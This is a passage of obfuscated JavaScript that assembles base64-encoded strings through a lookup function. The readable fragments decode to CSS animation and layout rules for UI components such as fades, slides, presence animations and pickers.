x1d0c24('0x1727')+_0x1d0c24('0x27d9')+_0x1d0c24('0x960')+_0x1d0c24('0x73e')+'b246IHJlbG'+_0x1d0c24('0xf6d')+_0x1d0c24('0x1b29')+'dodE9ic2Vy'+_0x1d0c24('0x2547')+_0x1d0c24('0x1be9')+_0x1d0c24('0x1ce4')+_0x1d0c24('0x2418')+'OyBwb2ludG'+'VyLWV2ZW50'+_0x1d0c24('0x2853')+_0x1d0c24('0x73e')+'b246IGZpeG'+_0x1d0c24('0x2b2e'))+(_0x1d0c24('0x836')+_0x1d0c24('0x1694')+'IGhpZGRlbj'+_0x1d0c24('0x2b37')+_0x1d0c24('0x138b')+_0x1d0c24('0x1c04')+_0x1d0c24('0x3008')+_0x1d0c24('0x3a2')+'dGlvbjogcm'+_0x1d0c24('0xb38')+_0x1d0c24('0x5a9')+_0x1d0c24('0x2677')+'cC1mYWRlRW'+_0x1d0c24('0x27e8')+_0x1d0c24('0xf84')+_0x1d0c24('0x2294')+_0x1d0c24('0x701')+_0x1d0c24('0x1e13')+'OiAwczsgLS'+_0x1d0c24('0x2e9e')+_0x1d0c24('0x27c6')+_0x1d0c24('0x10cd')+_0x1d0c24('0x31f1')+_0x1d0c24('0x7a3')+_0x1d0c24('0x61e')+_0x1d0c24('0xfa5')+_0x1d0c24('0x131b')+_0x1d0c24('0x15dc')+'aW5nPi5wLU'+_0x1d0c24('0x2efd')+_0x1d0c24('0x1a69')+'NpdHk6IDA7'+_0x1d0c24('0x5a9')+_0x1d0c24('0x320e')+_0x1d0c24('0x10d9')+'5wLUZhZGUt'+_0x1d0c24('0x10e7')+_0x1d0c24('0x5e1')+'IDE7IHBvaW'+'50ZXItZXZl'+_0x1d0c24('0xa4d')+'5lOyB9IC5w'+_0x1d0c24('0x2158')+_0x1d0c24('0x1f82')+_0x1d0c24('0x8e3')+'50ZXJydXB0'+_0x1d0c24('0x2966')+_0x1d0c24('0x9ed')+'LCAucC1GYW'+_0x1d0c24('0x986')+'dGVyaW5nQW'+'N0aXZlPi5w'+_0x1d0c24('0x25dc')+'RlbSB7IG9w'+'YWNpdHk6ID'+_0x1d0c24('0x11e3')+_0x1d0c24('0x3019')+_0x1d0c24('0x202f')+_0x1d0c24('0x2fdb')+_0x1d0c24('0x2a0c')+_0x1d0c24('0x292a')+_0x1d0c24('0x2e3b')+_0x1d0c24('0x2a0f')+_0x1d0c24('0x2e9e')+_0x1d0c24('0x23ce')+_0x1d0c24('0x32d')+_0x1d0c24('0x131b')+_0x1d0c24('0x75d')+'bmcuaXMtaW'+'50ZXJydXB0'+_0x1d0c24('0x2966')+'FkZS1pdGVt'+_0x1d0c24('0x1abc')+_0x1d0c24('0xc77')+'aXRpbmdBY3'+_0x1d0c24('0x11cd')+'RmFkZS1pdG'+_0x1d0c24('0x550')+_0x1d0c24('0x1ec8')+_0x1d0c24('0x26ba')+_0x1d0c24('0x30da')+_0x1d0c24('0x1a88')+_0x1d0c24('0x3e7')+_0x1d0c24('0xde9')+'RHVyYXRpb2'+_0x1d0c24('0x4a4')+'dmFyKC0tcC'+_0x1d0c24('0x7a3')+_0x1d0c24('0xa56')+_0x1d0c24('0x4aa')+'YWRlLmlzLW'+_0x1d0c24('0x124c')+'eyBsZWZ0Oi'+_0x1d0c24('0x16f9')+_0x1d0c24('0xb16')+_0x1d0c24('0x106b')+_0x1d0c24('0xc4d')+_0x1d0c24('0x2b37')+_0x1d0c24('0x138b')+_0x1d0c24('0xe0a'))+('ZGUgeyBwb3'+_0x1d0c24('0x63c')+'cmVsYXRpdm'+_0x1d0c24('0x2e32')+_0x1d0c24('0x23ca')+_0x1d0c24('0x1f82')+'bmcgLnAtU2'+'xpZGUtaXRl'+_0x1d0c24('0x1a69')+'NpdHk6IDA7'+_0x1d0c24('0x10d4')+_0x1d0c24('0x2741')+'b3JtOiB0cm'+_0x1d0c24('0xa94')+'KDEwcHgpOy'+_0x1d0c24('0xb49')+'bnNmb3JtOi'+_0x1d0c24('0x312f')+'dGVZKDEwcH'+_0x1d0c24('0x54b')+_0x1d0c24('0x1c76')+_0x1d0c24('0x321')+_0x1d0c24('0x18be')+_0x1d0c24('0x91f')+'U2xpZGUuaX'+_0x1d0c24('0x1f82')+_0x1d0c24('0x8e3')+_0x1d0c24('0x1d5d')+_0x1d0c24('0x23a0')+_0x1d0c24('0x310d')+_0x1d0c24('0x1c71')+'xpZGUuaXMt'+_0x1d0c24('0x2b86')+_0x1d0c24('0x112e')+_0x1d0c24('0x22e6')+'UtaXRlbSB7'+_0x1d0c24('0x8ed')+_0x1d0c24('0xc5c')+_0x1d0c24('0xf74')+_0x1d0c24('0x4ca')+_0x1d0c24('0x688')+_0x1d0c24('0x8e2')+'MSwgMC4yMi'+'wgMSkgMC4z'+_0x1d0c24('0x2c8')+'JraXQtdHJh'+'bnNmb3JtID'+'AuOHMgY3Vi'+_0x1d0c24('0x2005')+_0x1d0c24('0x470')+_0x1d0c24('0x2510')+_0x1d0c24('0x2ead')+_0x1d0c24('0xe76')+'Fuc2l0aW9u'+_0x1d0c24('0x568')+'Zvcm0gMC44'+_0x1d0c24('0x159e')+_0x1d0c24('0xaed')+_0x1d0c24('0x1373')+_0x1d0c24('0x16cb')+_0x1d0c24('0x2fc2')+_0x1d0c24('0x2ed1')+_0x1d0c24('0x1d62')+'BjdWJpYy1i'+'ZXppZXIoMC'+'4xOSwgMSwg'+_0x1d0c24('0xf41')+_0x1d0c24('0x243c')+'IHRyYW5zaX'+_0x1d0c24('0x4ef')+_0x1d0c24('0xe9e')+'AwLjhzIGN1'+_0x1d0c24('0x22fa')+_0x1d0c24('0xd09')+_0x1d0c24('0x761')+_0x1d0c24('0x2e13')+_0x1d0c24('0x14b1')+'BhY2l0eSAw'+_0x1d0c24('0x2074')+'ljLWJlemll'+_0x1d0c24('0xfcc')+_0x1d0c24('0x9e5')+_0x1d0c24('0x6bf')+_0x1d0c24('0x1e04')+'YmtpdC10cm'+_0x1d0c24('0x300')+'MC44cyBjdW'+'JpYy1iZXpp'+_0x1d0c24('0xdee')+_0x1d0c24('0x5ba')+_0x1d0c24('0x23c2')+_0x1d0c24('0x1efb')+_0x1d0c24('0x22e6')+_0x1d0c24('0x2a92')+'ZXJpbmdBY3'+_0x1d0c24('0xb87')+_0x1d0c24('0xbf3')+'RlbSB7IG9w'+_0x1d0c24('0x1de6')+'E7IC13ZWJr')+(_0x1d0c24('0x1b5a')+_0x1d0c24('0x1d2c')+_0x1d0c24('0x4e4')+'UoMCk7IC1t'+_0x1d0c24('0xb83')+_0x1d0c24('0xad7')+'YW5zbGF0ZS'+'gwKTsgdHJh'+_0x1d0c24('0xe6d')+_0x1d0c24('0x312f')+'dGUoMCk7IH'+_0x1d0c24('0xe0a')+_0x1d0c24('0x3bb')+_0x1d0c24('0x221c')+'Y3RpdmUgLn'+_0x1d0c24('0x301e')+_0x1d0c24('0x18dd')+_0x1d0c24('0x1569')+_0x1d0c24('0x1a7e')+_0x1d0c24('0x75b')+_0x1d0c24('0x1d59')+_0x1d0c24('0x23f7')+_0x1d0c24('0xa19')+'RlLmlzLWVu'+'dGVyaW5nQW'+_0x1d0c24('0x9b6')+_0x1d0c24('0xf7c')+_0x1d0c24('0x206c')+_0x1d0c24('0xa35')+_0x1d0c24('0x2d4f')+'bnNpdGlvbi'+_0x1d0c24('0x8ac')+_0x1d0c24('0x27b4')+_0x1d0c24('0xe0a')+'ZGUuaXMtZW'+_0x1d0c24('0x221c')+_0x1d0c24('0x2fb4')+'AtU2xpZGUt'+_0x1d0c24('0x311c')+_0x1d0c24('0x11a3')+_0x1d0c24('0x2cc4')+_0x1d0c24('0x2f9c')+_0x1d0c24('0x2b74')+_0x1d0c24('0x10b3')+_0x1d0c24('0x2295')+_0x1d0c24('0x567')+_0x1d0c24('0x20f8')+_0x1d0c24('0x2b43')+_0x1d0c24('0x16c3')+'BvcGFjaXR5'+_0x1d0c24('0x22fe')+_0x1d0c24('0x358')+_0x1d0c24('0x2389')+_0x1d0c24('0x2fb3')+'YmtpdC10cm'+'Fuc2Zvcm06'+_0x1d0c24('0x1e50')+_0x1d0c24('0x19a8')+_0x1d0c24('0x744')+'5zZm9ybTog'+_0x1d0c24('0x621')+_0x1d0c24('0x1b18')+_0x1d0c24('0x2ccb')+'06IHRyYW5z'+_0x1d0c24('0x173a')+_0x1d0c24('0xfc1')+'bGlkZS5pcy'+_0x1d0c24('0x111b')+'LmlzLWludG'+_0x1d0c24('0x1408')+_0x1d0c24('0xa19')+'RlLWl0ZW0s'+'IC5wLVNsaW'+_0x1d0c24('0xc77')+_0x1d0c24('0x1689')+_0x1d0c24('0xb87')+'U2xpZGUtaX'+_0x1d0c24('0x1e8d')+_0x1d0c24('0x14dd')+_0x1d0c24('0x300f')+_0x1d0c24('0x1d62')+_0x1d0c24('0x13d9')+_0x1d0c24('0x1c05')+_0x1d0c24('0x2eb1')+_0x1d0c24('0xf41')+_0x1d0c24('0x8dc')+_0x1d0c24('0x10d4')+_0x1d0c24('0x2741')+_0x1d0c24('0x7c1')+'MgY3ViaWMt'+'YmV6aWVyKD'+_0x1d0c24('0x29db')+_0x1d0c24('0x947')+_0x1d0c24('0x247f')+'OyB0cmFuc2'+_0x1d0c24('0x255d')+_0x1d0c24('0x2ccb')+'0gMC44cyBj'+_0x1d0c24('0x1d4d')+_0x1d0c24('0x2bda'))+(_0x1d0c24('0x2388')+'4yMiwgMSkg'+'MC4zMnMsIG'+_0x1d0c24('0x202f')+_0x1d0c24('0x228b')+_0x1d0c24('0x158b')+_0x1d0c24('0xdee')+'wgMSwgMC4y'+_0x1d0c24('0x23c2')+_0x1d0c24('0x2b68')+_0x1d0c24('0x14dd')+'46IHRyYW5z'+_0x1d0c24('0x30d0')+_0x1d0c24('0x59e')+'LWJlemllci'+_0x1d0c24('0x38d')+'LCAwLjIyLC'+_0x1d0c24('0xe51')+_0x1d0c24('0x292f')+_0x1d0c24('0x3fd')+'IGN1YmljLW'+'Jlemllcigw'+'LjE5LCAxLC'+_0x1d0c24('0x28be')+'KSAwLjMycy'+_0x1d0c24('0x10f0')+'dC10cmFuc2'+_0x1d0c24('0x23d3')+'cyBjdWJpYy'+_0x1d0c24('0xaed')+_0x1d0c24('0x1373')+_0x1d0c24('0x16cb')+_0x1d0c24('0x2fc2')+'M7IH0gLnAt'+_0x1d0c24('0x23ca')+'MtZXhpdGlu'+_0x1d0c24('0x2d75')+_0x1d0c24('0x2f87')+_0x1d0c24('0x1ff9')+_0x1d0c24('0x102d')+'aWxkIHsgdH'+_0x1d0c24('0xf16')+'bi1kZWxheT'+_0x1d0c24('0x1f3f')+_0x1d0c24('0x2c05')+_0x1d0c24('0x20f6')+_0x1d0c24('0x903')+'FjdGl2ZSAu'+_0x1d0c24('0x3002')+'1pdGVtOm50'+'aC1jaGlsZC'+_0x1d0c24('0x141d')+_0x1d0c24('0x14dd')+_0x1d0c24('0x2340')+_0x1d0c24('0x21f2')+_0x1d0c24('0x29c4')+_0x1d0c24('0x178e')+_0x1d0c24('0x1922')+_0x1d0c24('0x2fb4')+_0x1d0c24('0x301e')+_0x1d0c24('0x311c')+_0x1d0c24('0x11a3')+_0x1d0c24('0x2cc4')+_0x1d0c24('0x2f9c')+_0x1d0c24('0x2b74')+_0x1d0c24('0x10b3')+_0x1d0c24('0x2295')+'lkZS5pcy1l'+_0x1d0c24('0x25be')+'N0aXZlIC5w'+_0x1d0c24('0xf7c')+_0x1d0c24('0x32e')+'cGFjaXR5Oi'+_0x1d0c24('0x2cce')+'a2l0LXRyYW'+_0x1d0c24('0x271d')+_0x1d0c24('0x621')+_0x1d0c24('0x271')+'KTsgLW1zLX'+'RyYW5zZm9y'+_0x1d0c24('0xb92')+'NsYXRlWSgx'+_0x1d0c24('0x294a')+_0x1d0c24('0x730')+'OiB0cmFuc2'+_0x1d0c24('0x3e0')+_0x1d0c24('0x29cb')+'5wLVNsaWRl'+_0x1d0c24('0x11cf')+_0x1d0c24('0x15db')+_0x1d0c24('0x851')+_0x1d0c24('0xf25')+_0x1d0c24('0x1def')+_0x1d0c24('0x7fc')+_0x1d0c24('0xede')+_0x1d0c24('0x2392')+_0x1d0c24('0x13d2')+_0x1d0c24('0x2695')+_0x1d0c24('0x2887')+_0x1d0c24('0x2623'))+('ZVByZXNlbm'+'NlIHsgLS1w'+_0x1d0c24('0x300b')+'VQcmVzZW5j'+'ZUVudGVyRH'+_0x1d0c24('0x104d')+_0x1d0c24('0x1701')+_0x1d0c24('0x1544')+_0x1d0c24('0xca5')+'FtZUhlaWdo'+'dFRyYW5zaX'+_0x1d0c24('0x436')+'dGlvbik7IC'+_0x1d0c24('0x3291')+_0x1d0c24('0xbca')+'VuY2VFbnRl'+_0x1d0c24('0x1b69')+_0x1d0c24('0x1e6c')+_0x1d0c24('0x3e7')+'91dGVyRnJh'+_0x1d0c24('0xa49')+'RJbmNyZWFz'+_0x1d0c24('0x91b')+'Rpb25EZWxh'+_0x1d0c24('0x12b7')+'1hbmltYXRl'+_0x1d0c24('0x2ddc')+'VFbnRlckR1'+_0x1d0c24('0x2c57')+_0x1d0c24('0x212')+_0x1d0c24('0x2228')+_0x1d0c24('0xfc2')+_0x1d0c24('0x38e')+_0x1d0c24('0x6bc')+_0x1d0c24('0x3f3')+_0x1d0c24('0xeba')+_0x1d0c24('0xdf2')+_0x1d0c24('0x80f')+_0x1d0c24('0xf5b')+'NlRXhpdER1'+_0x1d0c24('0x1030')+_0x1d0c24('0x1e6c')+_0x1d0c24('0x3e7')+_0x1d0c24('0x3129')+_0x1d0c24('0xa49')+_0x1d0c24('0x5ce')+_0x1d0c24('0x1674')+'Rpb24pOyAt'+_0x1d0c24('0x17b2')+_0x1d0c24('0x131c')+_0x1d0c24('0x2021')+_0x1d0c24('0x802')+'Z2h0OiAwLj'+'FzOyAtLXAt'+_0x1d0c24('0xdc9')+_0x1d0c24('0x1bc3')+_0x1d0c24('0x31ab')+_0x1d0c24('0x2e97')+_0x1d0c24('0xbfc')+_0x1d0c24('0xb0c')+_0x1d0c24('0x300b')+_0x1d0c24('0x2633')+'ZUV4aXREZW'+_0x1d0c24('0x17a6')+_0x1d0c24('0x1a96')+_0x1d0c24('0x7fc')+_0x1d0c24('0x2e5e')+_0x1d0c24('0x1f1f')+'LnAtQW5pbW'+_0x1d0c24('0x131c')+_0x1d0c24('0x642')+_0x1d0c24('0x2f76')+_0x1d0c24('0xc69')+_0x1d0c24('0x1261')+_0x1d0c24('0x259c')+_0x1d0c24('0x1c96')+_0x1d0c24('0xbaf')+_0x1d0c24('0x2764')+_0x1d0c24('0xd11')+_0x1d0c24('0x9ae')+'ZXNlbmNlLm'+'lzLWV4aXRp'+_0x1d0c24('0x19bb')+_0x1d0c24('0x2a45')+'aXR5OiAwOy'+_0x1d0c24('0x23fa')+'aW1hdGVQcm'+'VzZW5jZS5p'+_0x1d0c24('0x316b')+_0x1d0c24('0x1be0')+'ZSB7IG9wYW'+_0x1d0c24('0x2601')+_0x1d0c24('0x2059')+_0x1d0c24('0x9ae')+_0x1d0c24('0x26a0')+_0x1d0c24('0x15dc')+_0x1d0c24('0x1404')+_0x1d0c24('0x2d1')+_0x1d0c24('0x2129')+_0x1d0c24('0x9a0'))+(_0x1d0c24('0x2ddc')+_0x1d0c24('0x2a92')+_0x1d0c24('0x2220')+_0x1d0c24('0x10fd')+_0x1d0c24('0x11d8')+'9uOiBoZWln'+_0x1d0c24('0x10ef')+_0x1d0c24('0x3291')+_0x1d0c24('0xbca')+_0x1d0c24('0x28e4')+_0x1d0c24('0x30b8')+_0x1d0c24('0xeb4')+_0x1d0c24('0x1c86')+_0x1d0c24('0x1544')+_0x1d0c24('0xdc9')+_0x1d0c24('0x1bc3')+_0x1d0c24('0x2847')+_0x1d0c24('0x321c')+_0x1d0c24('0x741')+_0x1d0c24('0x344')+_0x1d0c24('0x2957')+_0x1d0c24('0x37c')+_0x1d0c24('0x5e6')+_0x1d0c24('0x263')+'aW9uT3BhY2'+_0x1d0c24('0x27d4')+_0x1d0c24('0x2a0f')+_0x1d0c24('0xfc2')+_0x1d0c24('0x38e')+_0x1d0c24('0x6bc')+_0x1d0c24('0x3f3')+_0x1d0c24('0x156d')+_0x1d0c24('0x2ed7')+_0x1d0c24('0x37c')+_0x1d0c24('0x3116')+_0x1d0c24('0x112a')+_0x1d0c24('0x2fa2')+_0x1d0c24('0xc60')+'ZCwgLnAtQW'+_0x1d0c24('0x9ae')+_0x1d0c24('0x26a0')+'lzLWV4aXRp'+'bmdBY3Rpdm'+'UgeyB0cmFu'+_0x1d0c24('0x1643')+_0x1d0c24('0x1159')+_0x1d0c24('0x2fdb')+'1hbmltYXRl'+_0x1d0c24('0x2ddc')+_0x1d0c24('0x1938')+_0x1d0c24('0x144b')+_0x1d0c24('0x11d7')+'c2UgdmFyKC'+'0tcC1hbmlt'+_0x1d0c24('0xbca')+_0x1d0c24('0x1d86')+_0x1d0c24('0x28e6')+'lnaHQpLCBv'+_0x1d0c24('0x1bc7')+'ZhcigtLXAt'+_0x1d0c24('0xdc9')+'ByZXNlbmNl'+_0x1d0c24('0x31ab')+_0x1d0c24('0x2e97')+_0x1d0c24('0x171b')+_0x1d0c24('0x264')+_0x1d0c24('0x999')+_0x1d0c24('0x1c96')+'ZW5jZUV4aX'+'REZWxheU9w'+'YWNpdHkpOy'+_0x1d0c24('0x23fa')+_0x1d0c24('0x1a89')+_0x1d0c24('0x2986')+_0x1d0c24('0x22f')+_0x1d0c24('0x3291')+_0x1d0c24('0x26a')+_0x1d0c24('0x1191')+_0x1d0c24('0x626')+_0x1d0c24('0x1aa4')+_0x1d0c24('0x19d8')+_0x1d0c24('0x2f6d')+_0x1d0c24('0xcab')+_0x1d0c24('0x1a36')+'bnNpdGlvbk'+'R1cmF0aW9u'+_0x1d0c24('0xdb6')+_0x1d0c24('0x1351')+_0x1d0c24('0x1010')+_0x1d0c24('0x20bd')+_0x1d0c24('0x1ae0')+_0x1d0c24('0x30d9')+_0x1d0c24('0x833')+_0x1d0c24('0x44d')+_0x1d0c24('0xdc9')+_0x1d0c24('0x26b6')+_0x1d0c24('0x1b51')+_0x1d0c24('0xe57')+_0x1d0c24('0x2211')+_0x1d0c24('0x247b'))+(_0x1d0c24('0xd95')+'Rpb246IHJl'+'bGF0aXZlOy'+'B0cmFuc2l0'+_0x1d0c24('0x24da')+_0x1d0c24('0x251a')+_0x1d0c24('0x2957')+_0x1d0c24('0x245c')+'Z2xlUHJlc2'+_0x1d0c24('0x225d')+_0x1d0c24('0x2b00')+_0x1d0c24('0xaf5')+_0x1d0c24('0x1b81')+_0x1d0c24('0x9a0')+_0x1d0c24('0x1ec9')+'Jlc2VuY2VJ'+_0x1d0c24('0x1d06')+_0x1d0c24('0x2f76')+_0x1d0c24('0x1592')+_0x1d0c24('0x23d8')+_0x1d0c24('0x2ed7')+_0x1d0c24('0x245c')+'Z2xlUHJlc2'+_0x1d0c24('0x1254')+_0x1d0c24('0x11cf')+'RpbmcgeyBv'+_0x1d0c24('0x2915')+_0x1d0c24('0x2b63')+'dGVyLWV2ZW'+_0x1d0c24('0x24fa')+'ZTsgfSAucC'+'1BbmltYXRl'+'U2luZ2xlUH'+_0x1d0c24('0xb10')+_0x1d0c24('0x1d06')+_0x1d0c24('0x2f76')+'LCAucC1Bbm'+_0x1d0c24('0x245c')+_0x1d0c24('0xa23')+_0x1d0c24('0x1254')+_0x1d0c24('0x11cf')+_0x1d0c24('0x13a6')+_0x1d0c24('0x1def')+_0x1d0c24('0x7fc')+_0x1d0c24('0xede')+_0x1d0c24('0x2392')+_0x1d0c24('0x13d2')+_0x1d0c24('0x2695')+_0x1d0c24('0x2887')+'AtQW5pbWF0'+_0x1d0c24('0x1869')+_0x1d0c24('0x1bc3')+'SXRlbS5pcy'+'1lbnRlcmlu'+_0x1d0c24('0x2fa2')+_0x1d0c24('0xc60')+_0x1d0c24('0x1550')+_0x1d0c24('0x208b')+_0x1d0c24('0x2825')+'NlbmNlSXRl'+_0x1d0c24('0x1bc1')+_0x1d0c24('0xd94')+_0x1d0c24('0x159a')+'9wYWNpdHk6'+'IDE7IHRyYW'+_0x1d0c24('0x26ce')+_0x1d0c24('0x3148')+_0x1d0c24('0x663')+'cC1hbmltYX'+'RlU2luZ2xl'+_0x1d0c24('0x2ddc')+_0x1d0c24('0x1204')+'cmF0aW9uT3'+'BhY2l0eSkg'+_0x1d0c24('0x16d7')+_0x1d0c24('0xa0b')+_0x1d0c24('0x26a')+'xlUHJlc2Vu'+_0x1d0c24('0xef9')+_0x1d0c24('0x75d')+_0x1d0c24('0x8e3')+_0x1d0c24('0x1d5d')+_0x1d0c24('0x1bb')+_0x1d0c24('0x1351')+_0x1d0c24('0x1010')+_0x1d0c24('0x30e4')+_0x1d0c24('0x2bcc')+'hpdGluZ0Fj'+_0x1d0c24('0x159a')+'9wYWNpdHk6'+_0x1d0c24('0x1830')+'5zaXRpb246'+_0x1d0c24('0x3148')+_0x1d0c24('0x663')+_0x1d0c24('0x581')+_0x1d0c24('0x256e')+_0x1d0c24('0x2ddc')+_0x1d0c24('0x1938')+'YXRpb25PcG'+_0x1d0c24('0x2f07'))+(_0x1d0c24('0x1150')+_0x1d0c24('0x599')+'dGFibGUgLn'+'AtUGlja2Vy'+_0x1d0c24('0x26ec')+_0x1d0c24('0x2497')+_0x1d0c24('0x3019')+_0x1d0c24('0x202f')+_0x1d0c24('0x2ab2')+_0x1d0c24('0xbf5')+_0x1d0c24('0x11d3')+_0x1d0c24('0x1046')+_0x1d0c24('0x16dd')+_0x1d0c24('0x2adf')+'a2VyLWNoYW'+_0x1d0c24('0x12f1')+'YWNpdHk6ID'+'A7IHBvaW50'+'ZXItZXZlbn'+_0x1d0c24('0x664')+'OyB9IC5wLU'+_0x1d0c24('0xf71')+'bGUgLnAtUG'+'lja2VyLS1z'+'ZWxlY3Rpbm'+_0x1d0c24('0x2adf')+_0x1d0c24('0xbb3')+'5nZSB7IHRy'+_0x1d0c24('0x14dd')+_0x1d0c24('0x300f')+_0x1d0c24('0x10c7')+'MgZWFzZTsg'+_0x1d0c24('0x2ed7')+_0x1d0c24('0x218c')+'IC5wLVBpY2'+_0x1d0c24('0x269a')+_0x1d0c24('0x15fb')+_0x1d0c24('0x63c')+'b3BhY2l0eS'+'AwLjNzIGVh'+_0x1d0c24('0x28af')+_0x1d0c24('0x1a29')+_0x1d0c24('0x1f1d')+'5vdCgucC1Q'+'aWNrZXItLX'+'NlbGVjdGlu'+'ZykgLnAtUG'+_0x1d0c24('0x577')+_0x1d0c24('0x4fc')+_0x1d0c24('0xeba')+_0x1d0c24('0x12fe')+'VyLWV2ZW50'+_0x1d0c24('0x2853')+_0x1d0c24('0x1932')+_0x1d0c24('0x9f8')+_0x1d0c24('0x2648')+_0x1d0c24('0x28a6')+'QoLnAtUGlj'+_0x1d0c24('0x130b')+_0x1d0c24('0x227c')+_0x1d0c24('0x21d9')+_0x1d0c24('0x269a')+_0x1d0c24('0x15fb')+_0x1d0c24('0xdf6')+_0x1d0c24('0x1d42')+_0x1d0c24('0x1a29')+'UGlja2VyLW'+_0x1d0c24('0x2230')+_0x1d0c24('0x2f9f')+_0x1d0c24('0x7fc')+_0x1d0c24('0xede')+_0x1d0c24('0x2392')+_0x1d0c24('0x922')+'AucC1QaWNr'+_0x1d0c24('0x1196')+'9uV3JhcHBl'+_0x1d0c24('0x5de')+'VyIHsgbWFy'+'Z2luLWJvdH'+_0x1d0c24('0x81c')+'aW1wb3J0YW'+'50OyBtYXJn'+_0x1d0c24('0x2b18')+_0x1d0c24('0x1afe')+'cnRhbnQ7IH'+_0x1d0c24('0x308e')+'OyAtd2Via2'+_0x1d0c24('0x16bb')+_0x1d0c24('0x2ac8')+_0x1d0c24('0x1e6a')+_0x1d0c24('0x19fb')+_0x1d0c24('0x1145')+_0x1d0c24('0x88e')+_0x1d0c24('0x1796')+_0x1d0c24('0x934')+_0x1d0c24('0x2330')+_0x1d0c24('0xe6d')+_0x1d0c24('0x312f')+_0x1d0c24('0xc46')+_0x1d0c24('0x2f25'))+(_0x1d0c24('0x153a')+_0x1d0c24('0x294b')+_0x1d0c24('0xaac')+_0x1d0c24('0x29e9')+_0x1d0c24('0x2236')+_0x1d0c24('0x19ac')+'MDsgcmlnaH'+_0x1d0c24('0x2826')+_0x1d0c24('0x1047')+_0x1d0c24('0x17ee')+_0x1d0c24('0x2d36')+_0x1d0c24('0x2976')+_0x1d0c24('0x1809')+_0x1d0c24('0x1c58')+_0x1d0c24('0x2236')+_0x1d0c24('0x1135')+_0x1d0c24('0x1005')+_0x1d0c24('0x2d56')+_0x1d0c24('0xa19')+_0x1d0c24('0x12ba')+_0x1d0c24('0xf29')+_0x1d0c24('0x2735')+_0x1d0c24('0x2501')+_0x1d0c24('0x935')+_0x1d0c24('0x2c4c')+_0x1d0c24('0x326f')+'LVBpY2tlck'+'l0ZW0geyBj'+_0x1d0c24('0x2ef4')+'BvaW50ZXI7'+_0x1d0c24('0x2636')+'9uOiByZWxh'+_0x1d0c24('0xe06')+_0x1d0c24('0x1064')+_0x1d0c24('0x1fae')+'1kaXNhYmxl'+'ZCwgLnAtUG'+_0x1d0c24('0x28ec')+_0x1d0c24('0x19b2')+'N0ZWQgeyBj'+_0x1d0c24('0x263f')+'RlZmF1bHQ7'+_0x1d0c24('0x11d3')+_0x1d0c24('0x28ec')+_0x1d0c24('0x1985')+_0x1d0c24('0x24d9')+'b2ludGVyLW'+'V2ZW50czog'+_0x1d0c24('0x18bd')+_0x1d0c24('0x1064')+_0x1d0c24('0x265f')+_0x1d0c24('0x1812')+_0x1d0c24('0x1ccf')+_0x1d0c24('0x21ee')+_0x1d0c24('0xc53')+_0x1d0c24('0x298c')+_0x1d0c24('0x173b')+'B4OyB9IC5w'+_0x1d0c24('0x78e')+_0x1d0c24('0xebd')+_0x1d0c24('0x2ce3')+_0x1d0c24('0x164a')+_0x1d0c24('0x19c7')+_0x1d0c24('0x21ef')+_0x1d0c24('0xb07')+_0x1d0c24('0x12db')+_0x1d0c24('0x564')+_0x1d0c24('0x26a2')+'YnNvbHV0ZT'+_0x1d0c24('0x190c')+_0x1d0c24('0xa77')+_0x1d0c24('0x180e')+_0x1d0c24('0x1923')+_0x1d0c24('0x24eb')+_0x1d0c24('0x8df')+'N0aW9uV3Jh'+'cHBlckxpbm'+_0x1d0c24('0x237f')+_0x1d0c24('0x576')+'EwMCU7IH0g'+'LnAtUlRMIC'+'5wLVBpY2tl'+_0x1d0c24('0xbe6')+_0x1d0c24('0x25c1')+_0x1d0c24('0x16ce')+_0x1d0c24('0x187e')+_0x1d0c24('0x2c93')+_0x1d0c24('0x12b4')+_0x1d0c24('0x204')+'NrZXJJdGVt'+_0x1d0c24('0x2852')+'N1bWVyIC5w'+_0x1d0c24('0x17ab')+_0x1d0c24('0x1b92')+_0x1d0c24('0x2c6f')+_0x1d0c24('0x2e3d')+_0x1d0c24('0x2c4c')+_0x1d0c24('0x22d2')+'c3VtZXIgLn'+_0x1d0c24('0x2d56'))+('SXRlbS10aX'+_0x1d0c24('0x1203')+_0x1d0c24('0x272f')+'lnaHQ6IDE0'+_0x1d0c24('0xda5')+_0x1d0c24('0x2bbe')+_0x1d0c24('0x22f8')+_0x1d0c24('0xc16')+_0x1d0c24('0x1e3')+_0x1d0c24('0x2e28')+_0x1d0c24('0x2c4c')+'0tdGV4dCwg'+'LnAtUlRMIC'+_0x1d0c24('0x11c6')+_0x1d0c24('0x1264')+_0x1d0c24('0x1e00')+'ZXIgLnAtUG'+_0x1d0c24('0x28ec')+_0x1d0c24('0xc95')+_0x1d0c24('0x1cdc')+_0x1d0c24('0x1471')+_0x1d0c24('0x11a6')+_0x1d0c24('0x11d3')+'lja2VySXRl'+'bS0tc2luZ2'+_0x1d0c24('0xe48')+_0x1d0c24('0x1336')+'BjYWxjKHZh'+_0x1d0c24('0x9a8')+'lja2VySXRl'+_0x1d0c24('0x2ee7')+_0x1d0c24('0x16fe')+_0x1d0c24('0x2842')+_0x1d0c24('0x9b4')+_0x1d0c24('0x6c1')+'JJdGVtUGFk'+_0x1d0c24('0x312a')+'h0KSAqIC0x'+_0x1d0c24('0x1dea')+_0x1d0c24('0x2c1b')+_0x1d0c24('0x7e3')+_0x1d0c24('0x31ba')+_0x1d0c24('0xa1e')+_0x1d0c24('0xd05')+_0x1d0c24('0x782')+'FyKC0tYy1w'+'aWNrZXJJdG'+_0x1d0c24('0x2235')+_0x1d0c24('0x2f89')+_0x1d0c24('0x1f13')+'YWRkaW5nOi'+_0x1d0c24('0x11ba')+'LXBpY2tlck'+'l0ZW1QYWRk'+'aW5nVG9wKS'+_0x1d0c24('0x11ba')+'LXBpY2tlck'+_0x1d0c24('0x20bb')+_0x1d0c24('0x14d4')+'QpIHZhcigt'+_0x1d0c24('0x3018')+_0x1d0c24('0x2ad3')+'ZGRpbmdCb3'+_0x1d0c24('0x1b07')+_0x1d0c24('0x9a8')+_0x1d0c24('0x28ec')+_0x1d0c24('0x2ee7')+'dMZWZ0KTsg'+'cG9zaXRpb2'+_0x1d0c24('0x2f45')+_0x1d0c24('0x2a46')+_0x1d0c24('0x1ccb')+_0x1d0c24('0x30df')+_0x1d0c24('0x25d1')+'Z2F0aXZlOi'+_0x1d0c24('0x1e53')+_0x1d0c24('0xfbc')+_0x1d0c24('0x2c37')+_0x1d0c24('0x411')+'NvcjogcG9p'+'bnRlcjsgZG'+_0x1d0c24('0x1bf0')+'YmxvY2s7IC'+_0x1d0c24('0x1c5a')+_0x1d0c24('0x528')+'Jpbms6IDA7'+_0x1d0c24('0xb2c')+_0x1d0c24('0x28c')+'OyBoZWlnaH'+_0x1d0c24('0x9c9')+